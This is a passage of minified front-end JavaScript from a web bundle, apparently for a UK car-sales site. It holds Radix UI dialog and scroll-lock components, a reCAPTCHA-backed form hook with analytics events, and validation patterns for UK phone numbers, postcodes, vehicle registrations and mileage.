Set(e),a=l.current;n.forEach(function(e){r.has(e)||G(e,null)}),r.forEach(function(e){n.has(e)||G(e,a)})}K.set(l,e)},[e]),l}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var a=t(e,r);return n.push(a),function(){n=n.filter(function(e){return e!==a})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var a=n;n=[],a.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},l=function(){return Promise.resolve().then(o)};l(),n={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),a=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=a[0],l=a[1],i=e.forwardProps,c=e.children,s=e.className,u=e.removeScrollBar,d=e.enabled,m=e.shards,f=e.sideCar,p=e.noRelative,v=e.noIsolation,h=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,E=z(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),S=f,C=J([n,t]),k=B(B({},E),o);return r.createElement(r.Fragment,null,d&&r.createElement(S,{sideCar:ee,removeScrollBar:u,shards:m,noRelative:p,noIsolation:v,inert:h,setCallbacks:l,allowPinchZoom:!!g,lockRef:n,gapMode:w}),i?r.cloneElement(r.Children.only(c),B(B({},k),{ref:C})):r.createElement(b,B({},k,{className:s,ref:C}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Z,zeroRight:W};var re,ae=function(e){var t=e.sideCar,n=z(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw new Error("Sidecar medium not found");return r.createElement(a,B({},n))};ae.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var le=function(){var e=0,t=null;return{add:function(n){var r,a;0==e&&(t=oe())&&(a=n,(r=t).styleSheet?r.styleSheet.cssText=a:r.appendChild(document.createTextNode(a)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},ie=function(){var e,t=(e=le(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],a=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(a)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},de=ie(),me="data-scroll-locked",fe=function(e,t,n,r){var a=e.left,o=e.top,l=e.right,i=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(i,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(a,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(i,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(W," {\n    right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(Z," {\n    margin-right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(W," .").concat(W," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(Z," .").concat(Z," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(i,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},ve=function(e){var t=e.noRelative,n=e.noImportant,a=e.gapMode,o=void 0===a?"margin":a;r.useEffect(function(){return document.body.setAttribute(me,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var l=r.useMemo(function(){return ue(o)},[o]);return r.createElement(de,{styles:fe(l,!t,o,n?"":"!important")})},he=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return he=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){he=!1}var ye=!!he&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ee(e,r)){var a=Se(e,r);if(a[1]>a[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ee=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Se=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ce=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},ke=function(e){return[e.deltaX,e.deltaY]},xe=function(e){return e&&"current"in e?e.current:e},_e=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Ne=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Me=function(e){var t=r.useRef([]),n=r.useRef([0,0]),a=r.useRef(),o=r.useState(Ne++)[0],l=r.useState(ie)[0],i=r.useRef(e);r.useEffect(function(){i.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=$([e.lockRef.current],(e.shards||[]).map(xe),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var r,o=Ce(e),l=n.current,c="deltaX"in e?e.deltaX:l[0]-o[0],s="deltaY"in e?e.deltaY:l[1]-o[1],u=e.target,d=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var m=we(d,u);if(!m)return!0;if(m?r=d:(r="v"===d?"h":"v",m=we(d,u)),!m)return!1;if(!a.current&&"changedTouches"in e&&(c||s)&&(a.current=r),!r)return!0;var f=a.current||r;return function(e,t,n,r,a){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),l=o*r,i=n.target,c=t.contains(i),s=!1,u=l>0,d=0,m=0;do{if(!i)break;var f=Se(e,i),p=f[0],v=f[1]-f[2]-o*p;(p||v)&&Ee(e,i)&&(d+=v,m+=p);var h=i.parentNode;i=h&&h.nodeType===Node.DOCUMENT_FRAGMENT_NODE?h.host:h}while(!c&&i!==document.body||c&&(t.contains(i)||t===i));return(u&&(a&&Math.abs(d)<1||!a&&l>d)||!u&&(a&&Math.abs(m)<1||!a&&-l>m))&&(s=!0),s}(f,t,e,"h"===f?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===l){var r="deltaY"in n?ke(n):Ce(n),a=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,a=r,t[0]===a[0]&&t[1]===a[1]);var t,a})[0];if(a&&a.should)n.cancelable&&n.preventDefault();else if(!a){var o=(i.current.shards||[]).map(xe).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?c(n,o[0]):!i.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=r.useCallback(function(e,n,r,a){var o={name:e,delta:n,target:r,should:a,shadowParent:Oe(r)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=r.useCallback(function(e){n.current=Ce(e),a.current=void 0},[]),m=r.useCallback(function(t){u(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]),f=r.useCallback(function(t){u(t.type,Ce(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return Ae.push(l),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:f}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",d,ye),function(){Ae=Ae.filter(function(e){return e!==l}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",d,ye)}},[]);var p=e.removeScrollBar,v=e.inert;return r.createElement(r.Fragment,null,v?r.createElement(l,{styles:_e(o)}):null,p?r.createElement(ve,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Me),ae);var Me,Re=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Pe}))});Re.classNames=ne.classNames;const Te=Re;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Le=new WeakMap,De=new WeakMap,Ie={},Ve=0,qe=function(e){return e&&(e.host||qe(e.parentNode))},He=function(e,t,n,r){var a=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=qe(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var o=Ie[n],l=[],i=new Set,c=new Set(a),s=function(e){e&&!i.has(e)&&(i.add(e),s(e.parentNode))};a.forEach(s);var u=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(i.has(e))u(e);else try{var t=e.getAttribute(r),a=null!==t&&"false"!==t,c=(Le.get(e)||0)+1,s=(o.get(e)||0)+1;Le.set(e,c),o.set(e,s),l.push(e),1===c&&a&&De.set(e,!0),1===s&&e.setAttribute(n,"true"),a||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),i.clear(),Ve++,function(){l.forEach(function(e){var t=Le.get(e)-1,a=o.get(e)-1;Le.set(e,t),o.set(e,a),t||(De.has(e)||e.removeAttribute(r),De.delete(e)),a||e.removeAttribute(n)}),--Ve||(Le=new WeakMap,Le=new WeakMap,De=new WeakMap,Ie={})}},Fe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),a=t||je(e);return a?(r.push.apply(r,Array.from(a.querySelectorAll("[aria-live], script"))),He(r,a,n,"aria-hidden")):function(){return null}},Ue=n(3362),Be="Dialog",[ze,$e]=function(e,t=[]){let n=[];const a=()=>{const t=n.map(e=>r.createContext(e));return function(n){const a=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:a}}),[n,a])}};return a.scopeName=e,[function(t,a){const o=r.createContext(a),l=n.length;n=[...n,a];const c=t=>{const{scope:n,children:a,...c}=t,s=n?.[e]?.[l]||o,u=r.useMemo(()=>c,Object.values(c));return(0,i.jsx)(s.Provider,{value:u,children:a})};return c.displayName=t+"Provider",[c,function(n,i){const c=i?.[e]?.[l]||o,s=r.useContext(c);if(s)return s;if(void 0!==a)return a;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(a,...t)]}(Be),[We,Ze]=ze(Be),Ge=e=>{const{__scopeDialog:t,children:n,open:a,defaultOpen:o,onOpenChange:l,modal:c=!0}=e,s=r.useRef(null),u=r.useRef(null),[d,f]=p({prop:a,defaultProp:o??!1,onChange:l,caller:Be});return(0,i.jsx)(We,{scope:t,triggerRef:s,contentRef:u,contentId:m(),titleId:m(),descriptionId:m(),open:d,onOpenChange:f,onOpenToggle:r.useCallback(()=>f(e=>!e),[f]),modal:c,children:n})};Ge.displayName=Be;var Ye="DialogTrigger",Ke=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(Ye,n),c=(0,l.s)(t,a.triggerRef);return(0,i.jsx)(v.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":ht(a.open),...r,ref:c,onClick:o(e.onClick,a.onOpenToggle)})});Ke.displayName=Ye;var Je="DialogPortal",[Xe,Qe]=ze(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:a,container:o}=e,l=Ze(Je,t);return(0,i.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(a,e=>(0,i.jsx)(V,{present:n||l.open,children:(0,i.jsx)(I,{asChild:!0,container:o,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(tt,e.__scopeDialog);return o.modal?(0,i.jsx)(V,{present:r||o.open,children:(0,i.jsx)(at,{...a,ref:t})}):null});nt.displayName=tt;var rt=(0,Ue.TL)("DialogOverlay.RemoveScroll"),at=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(tt,n);return(0,i.jsx)(Te,{as:rt,allowPinchZoom:!0,shards:[a.contentRef],children:(0,i.jsx)(v.sG.div,{"data-state":ht(a.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),ot="DialogContent",lt=r.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(ot,e.__scopeDialog);return(0,i.jsx)(V,{present:r||o.open,children:o.modal?(0,i.jsx)(it,{...a,ref:t}):(0,i.jsx)(ct,{...a,ref:t})})});lt.displayName=ot;var it=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(null),c=(0,l.s)(t,n.contentRef,a);return r.useEffect(()=>{const e=a.current;if(e)return Fe(e)},[]),(0,i.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(!1),o=r.useRef(!1);return(0,i.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(a.current||n.triggerRef.current?.focus(),t.preventDefault()),a.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(a.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const r=t.target,l=n.triggerRef.current?.contains(r);l&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:a,onOpenAutoFocus:o,onCloseAutoFocus:c,...s}=e,u=Ze(ot,n),d=r.useRef(null),m=(0,l.s)(t,d);return F(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(O,{asChild:!0,loop:!0,trapped:a,onMountAutoFocus:o,onUnmountAutoFocus:c,children:(0,i.jsx)(S,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":ht(u.open),...s,ref:m,onDismiss:()=>u.onOpenChange(!1)})}),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(wt,{titleId:u.titleId}),(0,i.jsx)(Et,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(ut,n);return(0,i.jsx)(v.sG.h2,{id:a.titleId,...r,ref:t})});dt.displayName=ut;var mt="DialogDescription",ft=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(mt,n);return(0,i.jsx)(v.sG.p,{id:a.descriptionId,...r,ref:t})});ft.displayName=mt;var pt="DialogClose",vt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(pt,n);return(0,i.jsx)(v.sG.button,{type:"button",...r,ref:t,onClick:o(e.onClick,()=>a.onOpenChange(!1))})});function ht(e){return e?"open":"closed"}vt.displayName=pt;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),a=e=>{const{children:t,...a}=e,o=r.useMemo(()=>a,Object.values(a));return(0,i.jsx)(n.Provider,{value:o,children:t})};return a.displayName=e+"Provider",[a,function(a){const o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${a}\` must be used within \`${e}\``)}]}(gt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Et=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},St=Ge,Ct=et,kt=nt,xt=lt,_t=dt,Nt=ft,At=vt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});let r=50;function a(e,t){const n=null!=t?t:r,a=document.querySelector(e);a?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:a.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>i});var r=n(6540),a=n(2579),o=n(4848),l=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),i=r.forwardRef((e,t)=>(0,o.jsx)(a.sG.span,{...e,ref:t,style:{...l,...e.style}}));i.displayName="VisuallyHidden"},4774:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(4467),a=n(6540),o=n(1958);const l={current:!1};const i=function(e){const[t,n]=(0,a.useState)(!1),[r,i]=(0,a.useState)(null),[c,s]=(0,a.useState)(null);(0,a.useEffect)(()=>{if(l.current)return void window.grecaptcha.ready(()=>n(!0));const t=document.createElement("script");t.src="https://www.google.com/recaptcha/api.js?render=".concat(e),t.async=!0,t.onload=()=>{l.current=!0,window.grecaptcha&&window.grecaptcha.ready(()=>n(!0))},t.onerror=()=>s("Failed to load reCAPTCHA script"),document.body.appendChild(t)},[e]);const u=(0,a.useCallback)(async function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"submit";if(!window.grecaptcha||!t)return s("reCAPTCHA is not loaded yet"),null;try{const t=await window.grecaptcha.execute(e,{action:n});return i(t),t}catch(e){return console.error("recaptcha error: ",(0,o.u1)(e)),s("Failed to execute reCAPTCHA"),null}},[e,t]);return{isLoaded:t,token:r,executeRecaptcha:u,error:c}};function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const u=(e,t,n,r,l,c)=>{const[u,d]=(0,a.useState)(e),[m,f]=(0,a.useState)({}),[p,v]=(0,a.useState)({}),[h,g]=(0,a.useState)(null),{isLoaded:y,executeRecaptcha:b}=i(c||"");return{values:u,errors:m,touched:p,handleChange:e=>{const{name:n,value:a,type:o}=e.target,i="checkbox"===o?e.target.checked:a;if(d(e=>s(s({},e),{},{[n]:i})),"checkbox"===o||"select-one"===o){var c;const e={event:"form_progression",formName:r,formStep:n,formValidation:"success",formError:void 0};null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(e)}if(p[n]){const e=t(s({},u),l);f(e)}},handleBlur:e=>{var n;const{name:a}=e.target;v(e=>s(s({},e),{},{[a]:!0}));const o=t(s({},u),l);f(o);const i={event:"form_progression",formName:r,formStep:a,formValidation:o[a]?"failure":"success",formError:o[a]};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)},handleSubmit:async e=>{e.preventDefault();const r=t(s({},u),l);f(r);const a=Object.keys(u).reduce((e,t)=>(e[t]=!0,e),{});if(v(a),0===Object.keys(r).length){let e=null;if(c){if(!y)return void g("reCAPTCHA is not ready yet. Please try again later.");try{if(e=await b("submit"),!e)return void g("Failed to validate reCAPTCHA. Please try again.");g(null)}catch(e){return console.error("Error while executing reCAPTCHA:",(0,o.u1)(e)),void g("An error occurred while executing reCAPTCHA.")}}n(s(s({},u),{},{RecaptchaResponse:e}))}},handleValidationCheck:e=>{const n=t(s({},e),l);f(n);const r=Object.keys(e).reduce((e,t)=>(e[t]=!0,e),{});v(r)},recaptchaError:h,setValues:d,setErrors:f,setTouched:v}}},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>l});var r=n(6540),a=n(4164),o=n(7343);function l(e){let{score:t,max:n,size:l,centreBg:i=o.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const u=Math.min(t,n),d=l/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,a.A)("m-arc multi-svg",{" m-arc--round":u%1==0})},r.createElement("svg",{width:l,height:d},r.createElement("circle",{className:"m-arc__bg",cx:d,cy:d,r:d,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:o.M.primary,d:"M0,".concat(d," a1,1 0 0,0 ").concat(String(l),",0"),transform:"rotate(".concat(u/n*180,",").concat(d,",").concat(d,")")}),r.createElement("circle",{className:"m-arc__center",cx:d,cy:d,r:.8*d,fill:i})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},u),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const a={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,l,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in o=Object(arguments[c]))n.call(o,s)&&(i[s]=o[s]);if(t){l=t(o);for(var u=0;u<l.length;u++)r.call(o,l[u])&&(i[l[u]]=o[l[u]])}}return i}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6615);const a=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function o(e,t,n){if(!(0,r.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)a(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];a(o,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,a=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:a,message:"A valid mobile number is required"},phone:{value:r||a,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use 